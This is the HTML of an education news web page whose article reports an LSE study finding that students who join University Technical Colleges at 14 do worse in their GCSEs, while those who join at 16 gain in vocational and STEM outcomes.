        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696aa184da27d" data-td_block_id="td_uid_15_696aa184da27d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696aa184da27d" data-td_block_id="td_uid_15_696aa184da27d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696aa184e0e2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696aa184e0e2d" ><script>var block_td_uid_16_696aa184e0e2d = new tdBlock();
block_td_uid_16_696aa184e0e2d.id = "td_uid_16_696aa184e0e2d";
block_td_uid_16_696aa184e0e2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696aa184e0e2d_rand","tdc_css_class":"td_uid_16_696aa184e0e2d_rand","tdc_css_class_style":"td_uid_16_696aa184e0e2d_rand_style"}';
block_td_uid_16_696aa184e0e2d.td_column_number = "3";
block_td_uid_16_696aa184e0e2d.block_type = "td_block_mega_menu";
block_td_uid_16_696aa184e0e2d.post_count = "5";
block_td_uid_16_696aa184e0e2d.found_posts = "23";
block_td_uid_16_696aa184e0e2d.header_color = "";
block_td_uid_16_696aa184e0e2d.ajax_pagination_infinite_stop = "";
block_td_uid_16_696aa184e0e2d.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696aa184e0e2d);
</script><div id=td_uid_16_696aa184e0e2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696aa184e0e2d" data-td_block_id="td_uid_16_696aa184e0e2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696aa184e0e2d" data-td_block_id="td_uid_16_696aa184e0e2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696aa184e6b80_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696aa184e6b80" ><script>var block_td_uid_17_696aa184e6b80 = new tdBlock();
block_td_uid_17_696aa184e6b80.id = "td_uid_17_696aa184e6b80";
block_td_uid_17_696aa184e6b80.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696aa184e6b80_rand","tdc_css_class":"td_uid_17_696aa184e6b80_rand","tdc_css_class_style":"td_uid_17_696aa184e6b80_rand_style"}';
block_td_uid_17_696aa184e6b80.td_column_number = "3";
block_td_uid_17_696aa184e6b80.block_type = "td_block_mega_menu";
block_td_uid_17_696aa184e6b80.post_count = "5";
block_td_uid_17_696aa184e6b80.found_posts = "842";
block_td_uid_17_696aa184e6b80.header_color = "";
block_td_uid_17_696aa184e6b80.ajax_pagination_infinite_stop = "";
block_td_uid_17_696aa184e6b80.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696aa184e6b80);
</script><div id=td_uid_17_696aa184e6b80 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696aa184e6b80" data-td_block_id="td_uid_17_696aa184e6b80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696aa184e6b80" data-td_block_id="td_uid_17_696aa184e6b80"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">University Technology Colleges failing younger students</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2422" class="post-2422 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-united-kingdom tag-study-in-united-kingdom tag-united-kingdom-education-news tag-united-kingdom-news tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">University Technology Colleges failing younger students</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/news01">Danny Lee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-10-20T01:02:05+00:00" >20/10/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools, according to a new study from the London School of Economics and Political Science (LSE).</strong></p>



<figure class="wp-block-image size-large"><img width="626" height="467"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png 626w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-300x224.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-80x60.png 80w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-265x198.png 265w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-563x420.png 563w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png" data-sizes="(max-width: 626px) 100vw, 626px" class="wp-image-2423 lazyload" src="[data-uri]" /><noscript><img width="626" height="467" src="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png" alt="" class="wp-image-2423" srcset="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png 626w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-300x224.png 300w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-80x60.png 80w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-265x198.png 265w, https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154-563x420.png 563w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></figure>



<p>The research carried out by LSE’s Centre for Vocational Education Research shows students who enrol in UTCs at age 14 (Year 10) are 26 percentage points less likely to get at least five good GCSE grades than similar students who are not in UTCs.</p>



<p>For those joining at 16 (Year 12), UTCs boost vocational achievement, without harming academic achievement.By age 19, UTC students who joined at 16 are less likely to be NEET (not in education, employment or training) and more likely to study science, technology, engineering and maths (STEM) subjects at university than their peers.&nbsp;</p>



<p>Overall, the findings suggest that enrolment at the non-standard transition age of 14 should be reconsidered. A policy some UTCs have already adopted as they have begun taking pupils from age 11.&nbsp;</p>



<p>&#8220;University Technical Colleges have been put forward as one solution to the UK&#8217;s&nbsp;long-standing challenge of weak vocational education,&#8221; report co-author Professor Stephen Machin, director of the LSE’s Centre for Economic Performance (CEP), said. &#8220;Our results show that for students who enter UTCs at 16, they do boost vocational achievement &#8211; without harming academic achievement &#8211; and&nbsp;improve achievement in STEM qualifications, and enrolment in apprenticeships.&nbsp;</p>



<p>“But, our results also show that for younger pupils who started at 14, these schools&nbsp;dramatically reduced their academic achievement in GCSEs.&#8221;</p>



<p>The study also finds that UTCs have different effects on high and low achieving students, with schools being more effective with high-achieving students.</p>



<p>The authors estimate how the effect of the UTC would change if those joining a UTC in Year 10 had a similar ability to those joining in Year 12. They find the probability of obtaining maths and English GCSEs would then be the same as for peers in other schools and UTC students would have a better chance of gaining science GCSE. But the overall chance of achieving five or more good GCSES would still remain lower than for similar young people in other schools.</p>



<p>One explanation for why lower-achieving students struggle in a UTC, is that combining the standard academic curriculum (GCSEs) with additional vocational subjects may be too ambitious.</p>



<p>UTCs were introduced in England in 2010. In September 2020, there were 48 UTCs offering technical subjects taught to a high level, alongside an academic curriculum. They work closely with local employers and universities, with the aim of meeting skill shortages in their region.</p>



<p>Dr Camille Terrier, CEP research associate, added: “Switching school between Year 9 and Year 10 may disrupt students’ preparation for GCSEs, given a growing number of schools are starting GCSE preparations in Year 9. Newly opened institutions might also not be the best place to help struggling students when staff have little knowledge of the pupils’ background.”</p>



<p>Professor Sandra McNally, director of the Centre for Vocational Education Research, said: “Amid fervent discussions of the under-performance of these schools, we provide the first causal evidence on UTC effectiveness. Consistent with the negative selection of students into UTCs, and while there are concerns, we show an overall picture that is somewhat less negative than what has been depicted so far.”</p>



<p>Guglielmo Ventura, CVER research associate, said: “It is still early days in the lifetime of University Technical Colleges, but the model has already evolved in directions that are supported by our results. More UTCs are moving to recruitment at a natural transition point (at age 11 as well as age 16), which might improve their performance to the extent that they become better able to attract a higher attaining group of applicants. Our results also indicate that UTCs improve with time, which suggests caution in forming quick judgements about the long-term efficacy of the policy.”&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_696aa184ef9a5_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-united-kingdom">Education in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/study-in-united-kingdom">Study in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-education-news">United Kingdom Education News</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-news">United Kingdom News</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Funiversity-technology-colleges-failing-younger-students.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=University+Technology+Colleges+failing+younger+students&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Funiversity-technology-colleges-failing-younger-students.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png&description=Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools...">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=University Technology Colleges failing younger students %0A%0A https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html&title=University Technology Colleges failing younger students">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=University Technology Colleges failing younger students&body=https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
